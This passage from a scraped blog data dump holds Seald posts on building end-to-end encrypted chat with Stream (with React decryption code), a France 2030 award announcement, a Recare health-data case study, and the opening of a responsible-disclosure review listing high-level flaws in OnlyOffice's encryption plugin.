LocalChannel;\n  session: EncryptionSession;\n}\n\nconst decryptMessage = async (text: string, session: EncryptionSession) =&gt; {\n  try {\n    \u002F\u002F If we have  JSON, it can be decrypted.\n    JSON.parse(text);\n    try {\n      if (!session) {\n        throw new Error('EncryptionSession is undefined');\n      }\n      return await session.decryptMessage(text);\n    } catch (err) {\n      logException(err);\n      return false;\n    }\n  } catch (err) {\n    \u002F\u002F Otherwise it's just plain text\n    return text;\n  }\n};\n\nconst DecryptedMessageText = ({\n  channel,\n  session,\n  message,\n  renderText,\n  theme,\n  ...rest\n}: Props) =&gt; {\n  const { t } = useTranslation();\n  const decryptedMessage = useRef&lt;Message&gt;(message);\n\n  useEffect(() =&gt; {\n    const decrypt = async () =&gt; {\n      if (message.text) {\n        const text = await decryptMessage(message.text, session);\n        if (text === false) {\n          \u002F\u002F Handle errors\n          return;\n        }\n\n        decryptedMessage.current = {\n          ...message,\n          text,\n        };\n      }\n    };\n\n    decrypt();\n    \u002F\u002F eslint-disable-next-line react-hooks\u002Fexhaustive-deps\n  }, [message, session]);\n\n  return renderText({\n    ...rest,\n    message: decryptedMessage.current,\n  });\n};\n\nexport default DecryptedMessageText;\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003E\u003Cem\u003EOur message is now \u003Ccode\u003Edecrypted\u003C\u002Fcode\u003E, and again visible for the members of the conversation.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-24.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EWhen we take a look at the GetStream.io dashboard, we can also see that our messages are not readable, and so are securely encrypted 💪\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-25.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1247\" height=\"1101\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-25.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-25.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-25.png 1247w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002FmYI35XJyfloAAAAC\u002Fmicdrop-jonstewart.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003Eps: you use PubNub instead of Stream? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald?ref=blog.seald.io\"\u003EHere's an article that explain how to integrate E2EE in PubNub.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:h,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002FStreamxSeald.png",featured:b,visibility:c,created_at:"2023-08-29T12:02:17.000+02:00",updated_at:"2023-10-25T00:41:11.000+02:00",published_at:"2023-08-29T17:23:25.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"creer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald\",\n  \"en\": \"creating-an-end-to-end-encrypted-chat-with-stream-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F",url:"https:\u002F\u002Fblog.seald.io\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald\u002F",excerpt:"The original post was written by Sander Goossens, developer at In The Pocket, you can find it here: https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F\n\nSander Goossens: Recently, a client came to us asking for a chat solution with encryption support. After some research, we quickly came to a combined solution of GetStream.io and Seald.io.\n\nGetStream.io offers real-time chat messaging with a reliable chat infrastructure and feature-rich SDKs. One ",reading_time:i,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"A client came to us asking for a chat solution with encryption support. After some research, we came to a combined solution of Stream and Seald.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:j,uuid:"0c6354e0-c650-44b6-9fcd-dfbf8401f156",title:"France 2030: Seald is a laureate alongside Wimi 🏆",slug:"france-2030-seald-is-a-laureate-alongside-wimi",html:"\u003Cp\u003EOn April 6, 2023, Bruno Le Maire (Minister of Economy, Finance and Industrial and Digital Sovereignty) and Jean-Noël Barrot (Minister Delegate in charge of Digital Transition and Telecommunications) \u003Ca href=\"https:\u002F\u002Fpresse.economie.gouv.fr\u002F06042023-cp-france-2030-vers-un-renforcement-de-loffre-cloud-de-confiance\u002F?ref=blog.seald.io\" rel=\"noreferrer\"\u003Eannounced the winners\u003C\u002Fa\u003E of the call for projects \"\u003Ca href=\"https:\u002F\u002Fwww.bpifrance.fr\u002Fnos-appels-a-projets-concours\u002Fappel-a-projets-developpement-de-suites-bureautiques-cloud-de-travail-collaboratif?ref=blog.seald.io\"\u003EDevelopment of cloud office suites for collaborative work\u003C\u002Fa\u003E\", in the framework of France 2030.\u003C\u002Fp\u003E\u003Cp\u003EAs you understood, \u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E is part of it 🔥\u003C\u002Fp\u003E\u003Cp\u003EIt is alongside \u003Cstrong\u003EWimi\u003C\u002Fstrong\u003E (but not only 😎), that we will take up this challenge.\u003C\u002Fp\u003E\u003Cp\u003EThe project has a simple goal: \u003Cstrong\u003Eto make Wimi a sovereign and secure alternative to Microsoft O365 and Google Workspace\u003C\u002Fstrong\u003E, no less. A solution for any public or private organization that is sensitive to the protection of its business data.\u003C\u002Fp\u003E\u003Cp\u003EThe consortium of companies that \u003Cstrong\u003EWimi\u003C\u002Fstrong\u003E has gathered around the project is composed of :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E specialized in data privacy, with an end-to-end encryption technology\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EXWiki\u003C\u002Fstrong\u003E specialized in collaborative work software (which publishes the well-known \u003Ca href=\"https:\u002F\u002Fcryptpad.fr\u002F?ref=blog.seald.io\"\u003ECryptPad\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EWatoo\u003C\u002Fstrong\u003E specialized in digital tattooing\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ELinagora\u003C\u002Fstrong\u003E specialized in free software\u003Cbr\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cblockquote\u003EA little anecdote from our visit to the jury last year.\u003Cbr\u003E\u003Cbr\u003EWhen we were presenting Seald and our end-to-end encryption technology, we were asked with a lot of skepticism if \"the Wimi server had hot or cold access to the plaintext data or to the keys allowing to decrypt the data?\u003Cbr\u003E\u003Cbr\u003EI really appreciated the precision of the question (that's what I call a bullshitometer) and the answer was equally precise: \"no, the data is encrypted and decrypted on the client side, with hot and cold inaccessible keys from Wimi servers\".\u003C\u002Fblockquote\u003E\u003Cp\u003EWimi's promise is already almost a reality. They are currently undergoing \u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fadministration\u002Fqualifications\u002Fprestataires-de-services-de-confiance-qualifies\u002Fprestataires-de-service-dinformatique-en-nuage-secnumcloud\u002F?ref=blog.seald.io\"\u003ESecNumCloud qualification\u003C\u002Fa\u003E and offer the following features:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ECollaborative document editing\u003C\u002Fli\u003E\u003Cli\u003EVideo conferencing\u003C\u002Fli\u003E\u003Cli\u003ETeam messaging\u003C\u002Fli\u003E\u003Cli\u003ECalendar\u003C\u002Fli\u003E\u003Cli\u003EDocument drive (web &amp; desktop)\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EAnd a few more new features coming in the next few months 😉\u003C\u002Fp\u003E\u003Cp\u003EThe biggest challenge is still ahead of us: back to work 💪\u003C\u002Fp\u003E\u003Cp\u003EStay tuned.\u003C\u002Fp\u003E",comment_id:j,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F04\u002FSans-titre---1-2.png",featured:b,visibility:c,created_at:"2023-04-26T10:51:29.000+02:00",updated_at:"2024-11-08T11:30:15.000+01:00",published_at:"2023-04-26T10:58:18.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"france-2030-seald-laureat-wimi\",\n  \"en\": \"france-2030-seald-is-a-laureate-alongside-wimi\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi\u002F",excerpt:"On April 6, 2023, Bruno Le Maire (Minister of Economy, Finance and Industrial and Digital Sovereignty) and Jean-Noël Barrot (Minister Delegate in charge of Digital Transition and Telecommunications) announced the winners of the call for projects \"Development of cloud office suites for collaborative work\", in the framework of France 2030.\n\nAs you understood, Seald is part of it 🔥\n\nIt is alongside Wimi (but not only 😎), that we will take up this challenge.\n\nThe project has a simple goal: to make",reading_time:1,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Seald is a laureate alongside Wimi, to create a sovereign and secure alternative to Microsoft O365 and Google Workspace. ",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:k,uuid:"1daadf22-694b-4277-909f-cef55bc2030c",title:"How Recare protects the health data of 300 000 patients? 🏥",slug:"how-recare-protect-the-medical-data-of-300-000-patients",html:"\u003Cp\u003ECreated in 2016, \u003Ca href=\"https:\u002F\u002Frecaresolutions.com\u002F?ref=blog.seald.io\"\u003E\u003Cstrong\u003ERecare\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E is a solution that coordinates patient transfer requests between hospitals and healthcare facilities. Example: between emergency rooms and MSO (Medicine, Surgery and Obstetrics) facilities.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare00.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1246\" height=\"151\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare00.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare00.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare00.png 1246w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EPresent in \u003Cstrong\u003EFrance 🇫🇷 and in Germany 🇩🇪\u003C\u002Fstrong\u003E, the Recare solution:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EReduces the Average Length Of Stay (ALOS)\u003C\u002Fstrong\u003E in the facilities\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ESaves time\u003C\u002Fstrong\u003E for medical and administrative teams\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ECentralizes all transfer requests\u003C\u002Fstrong\u003E on a single platform\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"the-recare-problem\"\u003EThe Recare problem\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EFor \u003Cstrong\u003ECharles Cote - CTO @Recare,\u003C\u002Fstrong\u003E the confidentiality of medical data is \u003Cstrong\u003Eits main imperative.\u003C\u002Fstrong\u003E He wants to implement the highest level of confidentiality on the data.\u003Cbr\u003E\u003Cbr\u003EHere are the different issues he wanted to address:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EGuarantee that only healthcare professionals \u003Cstrong\u003Ecan access data (not even Recare or its host).\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EPrevent data from being stolen\u003C\u002Fstrong\u003E even in the event of unauthorized access to Recare's servers.\u003C\u002Fli\u003E\u003Cli\u003ESleep well 😴\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EEnd-to-end encryption\u003C\u002Fstrong\u003E was chosen by Charles Cote to address Recare's issues. It is a technology that\u003Cstrong\u003E ensures that only authorized users will be able to access the data,\u003C\u002Fstrong\u003E and not hackers, administrators, institutions, hosts, \u003Cstrong\u003Eor even Recare.\u003C\u002Fstrong\u003E In other words, it \u003Cstrong\u003Eprevents data from being stolen\u003C\u002Fstrong\u003E even if there is unauthorized access to Recare's servers.\u003Cbr\u003E\u003Cbr\u003EThis technology is \u003Cstrong\u003Emuch stronger\u003C\u002Fstrong\u003E than encryption in transit combined with encryption at rest.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWithout End-to-End encryption:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-13.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1428\" height=\"542\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare123-13.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare123-13.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-13.png 1428w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cstrong\u003EWith End-to-End encryption:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-14.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1428\" height=\"542\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare123-14.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recare123-14.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recare123-14.png 1428w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"how-does-seald-help-recare-solve-its-problems\"\u003EHow does Seald help Recare solve its problems?\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EIn March 2021, Charles contacted Seald for support in integrating \u003Cstrong\u003Eend-to-end encryption.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EAt that time, \u003Cstrong\u003ERecare already had an end-to-end encryption implementation,\u003C\u002Fstrong\u003E developed in-house with open-source libraries, and \u003Cstrong\u003Eimplemented very early in the life of their product.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EAfter an audit revealed that \u003Cstrong\u003Ethe in-house implementation\u003C\u002Fstrong\u003E was not state-of-the-art, Charles turned to an external solution like \u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E for several reasons:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EIt relieves Recare of internal maintenance and auditing of a complex tool, \u003Cstrong\u003Eallowing them to focus on their core business.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003EIt assures Recare that the encryption protocols used are \u003Cstrong\u003Estate-of-the-art.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003EIt allows to demonstrate to its customers \u003Cstrong\u003Ethe physical inaccessibility of the data\u003C\u002Fstrong\u003E by Recare (which is always arguable when the solution is internal).\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ESeald steps in by offering \u003Cstrong\u003Ean end-to-end encryption SDK\u003C\u002Fstrong\u003E \"as-a-service\" for developers to help them\u003Cstrong\u003E protect their users' data with absolute confidence,\u003C\u002Fstrong\u003E without any \u003Cstrong\u003Eneed for cryptographic skills.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"private-key-storage-%F0%9F%94%90\"\u003EPrivate key storage 🔐\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cbr\u003EIn the original implementation of Seald in Recare, each user could \u003Cstrong\u003Eretrieve one of their private keys:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Flocalstorage.html?ref=blog.seald.io#managing-the-databasekey)\"\u003EIn the browser storage\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E if the user authenticated to that browser.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#protection-with-2-man-rule\"\u003EWith a recovery mechanism\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E where the user has to copy an OTP (one-time password) received by email.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ELogically, once authenticated in a browser, a user does not need to re-authenticate \u003Cstrong\u003Eunless the browser cache is cleared.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe problem Recare faced was that many of its customers have an IT policy of \u003Cstrong\u003Eresetting browser caches every day...\u003C\u002Fstrong\u003E so some users had to be emailed an OTP every morning to use Recare: \u003Cstrong\u003Eit was unusable as it was.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ETo overcome this problem, Recare offers \u003Cstrong\u003Eanother silent recovery mechanism: \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#password-protection\"\u003Ethe password.\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E The password is used to encrypt a private key and this encrypted private key is saved remotely.\u003Cbr\u003E\u003Cbr\u003EThe recovery mechanism where the user has to copy an OTP (one-time password) received by email is then \u003Cstrong\u003Eused only as a last resort,\u003C\u002Fstrong\u003E when the user has forgotten their password and \u003Cstrong\u003Ewishes to reset it.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"caching-of-symmetric-keys-%F0%9F%94%91\"\u003ECaching of symmetric keys 🔑\u003Cbr\u003E\u003C\u002Fh3\u003E\u003Cp\u003EWhen Recare integrated Seald,\u003Cstrong\u003E symmetric key caching was not offered.\u003C\u002Fstrong\u003E This caused each decryption to trigger a network request, which in their case \u003Cstrong\u003Ecould slow down page loading.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe reason why caching was not implemented at the time, and is \u003Cstrong\u003Estill not enabled by default\u003C\u002Fstrong\u003E in the latest SDK versions, is that it prevents instant revocation of access to a key: \u003Cstrong\u003Ethe key will remain accessible\u003C\u002Fstrong\u003E to someone who is revoked for at most the TTL of the cache.\u003Cbr\u003E\u003Cbr\u003EWe have made 2 changes:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EIn \u003Cstrong\u003Ev0.14.0\u003C\u002Fstrong\u003E: implemented serialization and reinstantiation of symmetric keys to allow \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fseald-sdk\u002Finterfaces\u002FEncryptionSession.html?ref=blog.seald.io#properties-2\"\u003Emanual cache creation\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\u003Cli\u003EIn \u003Cstrong\u003Ev0.16.0\u003C\u002Fstrong\u003E: implemented \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F6-encryption-sessions.html?ref=blog.seald.io#caching-of-encryption-sessions\"\u003Ean optional cache\u003C\u002Fa\u003E,\u003C\u002Fstrong\u003E by default in memory only, but customizable to allow a persistent cache implementation.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch3 id=\"group-management-%F0%9F%91%AB\"\u003EGroup management 👫\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cbr\u003EThe integration of Seald into Recare \u003Cstrong\u003Eis centered around \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F5-groups.html?ref=blog.seald.io#creating-a-group\"\u003Ethe functionality of groups\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EEach care facility\u003C\u002Fstrong\u003E is represented by a Seald group, \u003Cstrong\u003Eand every professional\u003C\u002Fstrong\u003E in a care facility is a \u003Cstrong\u003Emember of that group.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWhen a patient record is sent from one facility to another it\u003Cstrong\u003E is encrypted for both the sender group\u003C\u002Fstrong\u003E and the target group, and the sender group is declared as the \"\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F5-groups.html?ref=blog.seald.io#adding-removing-group-members\"\u003Emanaging group\u003C\u002Fa\u003E\" so that each member of the group can \u003Cstrong\u003Emanage the rights to that key.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThere are also some cases where the group \u003Cstrong\u003Eis not yet created\u003C\u002Fstrong\u003E at the time the file has to be encrypted (this can happen the first time a care facility receives a patient file).\u003Cbr\u003E\u003Cbr\u003EIn this case, strictly end-to-end encryption is technically not possible, but it can be approached: \u003Cstrong\u003Ethe record is encrypted\u003C\u002Fstrong\u003E for an UnregisteredUser, which \u003Cstrong\u003Estores the bare symmetric key on the Seald servers in escrow,\u003C\u002Fstrong\u003E and when the group is finally created, the Recare server assigns that UnregisteredUser to that newly created group, which triggers the Seald servers to encrypt the symmetric key for that group.\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003EIn this scenario, Recare never has access to the key, and Seald never has access to the data.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"benefits-of-seald-within-recare\"\u003EBenefits of Seald within Recare\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EWith Seald, \u003Cstrong\u003ERecare goes beyond traditional data security practices.\u003C\u002Fstrong\u003E End-to-end encryption ensures that only authorized users will be able to access medical data, \u003Cstrong\u003Egreatly reducing the impact of a potential data leak 🛡️.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EA malicious actor who managed to infiltrate Recare's servers \u003Cstrong\u003Ewould not be able to access the data.\u003C\u002Fstrong\u003E This is a robustness that a hosting provider certification (HDS, ISO 27001, HIPAA, etc.) for health data hosting \u003Cstrong\u003Edoes not offer.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EIt is by ensuring this higher level of data confidentiality that they \u003Cstrong\u003Ecan gain and keep the trust\u003C\u002Fstrong\u003E of their customers in France and in Germany.\u003Cbr\u003E\u003Cbr\u003EFinally, Seald allows Recare to guarantee to its users \u003Cstrong\u003Eto always be at the forefront of security,\u003C\u002Fstrong\u003E and to follow the evolution of technologies in this field.\u003Cbr\u003E\u003Cbr\u003ESeald is the only certified end-to-end encryption SDK \u003Cstrong\u003Ein the world.\u003C\u002Fstrong\u003E The solution is \u003Cstrong\u003Ecertified by the ANSSI\u003C\u002Fstrong\u003E (the French cybersecurity agency). The technology has been \u003Cstrong\u003Eaudited by third-party experts,\u003C\u002Fstrong\u003E based on compliance analysis and \u003Cstrong\u003Eadvanced penetration testing\u003C\u002Fstrong\u003E, ensuring Recare has \u003Cstrong\u003Ea robust security model.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs always, \u003Cstrong\u003Efeel free to \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Econtact our team\u003C\u002Fa\u003E for more information.\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ESee you soon 👋\u003C\u002Fp\u003E",comment_id:k,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recare32-04.png",featured:b,visibility:c,created_at:"2023-03-22T10:50:57.000+01:00",updated_at:"2023-06-20T16:37:23.000+02:00",published_at:"2023-03-22T14:12:13.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"comment-recare-protege-les-donnees-medicales-de-300-000-patients\",\n  \"en\": \"how-recare-protect-the-medical-data-of-300-000-patients\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fhow-recare-protect-the-medical-data-of-300-000-patients\u002F",excerpt:"Created in 2016, Recare is a solution that coordinates patient transfer requests between hospitals and healthcare facilities. Example: between emergency rooms and MSO (Medicine, Surgery and Obstetrics) facilities.\n\nPresent in France 🇫🇷 and in Germany 🇩🇪, the Recare solution:\n\n * Reduces the Average Length Of Stay (ALOS) in the facilities\n * Saves time for medical and administrative teams\n * Centralizes all transfer requests on a single platform\n\n\nThe Recare problem\n\n\nFor Charles Cote - CTO @",reading_time:l,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Learn how Recare's technical team was able to protect the data of 300,000 patients. Created in 2016, Recare is a solution that coordinates patient transfer requests between hospitals and healthcare facilities.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb763",uuid:"a07c0ba5-dd02-410a-ab61-f833b21d0e36",title:m,slug:"cryptography-review-onlyoffice",html:"\u003Cp\u003E\u003Cem\u003EIn April 2021, while researching how to develop an end-2-end encryption plugin for OnlyOffice web using the Seald E2EE SDK, we reviewed the source code of \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002Fblog\u002F2020\u002F10\u002Fonlyoffice-private-rooms-the-ultimate-security-of-document-collaboration\u002F?ref=blog.seald.io\"\u003Ethe plugin developed for OnlyOffice Desktop\u003C\u002Fa\u003E and found some weaknesses in the way the E2EE was implemented.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EDisclaimer:\u003C\u002Fstrong\u003E This review was by no means a full code review nor a formal security audit. Some weaknesses may have not been found during this review, and the recommendations may not be perfect. \u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ESummary:\u003C\u002Fstrong\u003E We found multiple critical flaws in the E2EE implementation of the latest version at the time of the audit (in April 2021), which was 6.3.0:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ethe PRNG was unsafe,\u003C\u002Fli\u003E\u003Cli\u003Ethe password derivation was unsalted,\u003C\u002Fli\u003E\u003Cli\u003Ethe symmetric encryption was unauthenticated and re-used IVs,\u003C\u002Fli\u003E\u003Cli\u003Eand there was a potential MITM if there's an active attack on the server.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EDisclosure policy:\u003C\u002Fstrong\u003E the disclosure policy of the Google Project Zero (which is to us a reference in the field) is to disclose publicly after \u003Ca href=\"https:\u002F\u002Fgoogleprojectzero.blogspot.com\u002F2021\u002F04\u002Fpolicy-and-disclosure-2021-edition.html?ref=blog.seald.io\"\u003Ea maximum of 120 days\u003C\u002Fa\u003E after the initial report was made. In this case, the initial report was made 433 days ago, and therefore we decided to publish this report publicly.\u003C\u002Fp\u003E\u003Ch2 id=\"history\"\u003EHistory\u003C\u002Fh2\u003E\u003Cul\u003E\u003Cli\u003E2021\u002F04\u002F23: We contacted multiple members of the development team at OnlyOffice to have further details regarding the \u003Ca href=\"https:\u002F\u002Fwww.onlyoffice.com\u002Fprivate-rooms.aspx?ref=blog.seald.io\"\u003EPrivate Rooms\u003C\u002Fa\u003E feature, which implements end-2-end encryption with a plugin.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F04\u002F26: a marketing manager at OnlyOffice sent me the GitHub link to the source code of the E2EE plugin.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F04\u002F27:  we contacted this person back via email to warn him we wanted to send this report. This person forwarded this request to the developer in charge of the development of the E2EE plugin. This developer asked the internal security team to give us instructions on how to send the report.\u003C\u002Fli\u003E\u003Cli\u003E2021\u002F04\u002F30: we sent the report via a secure 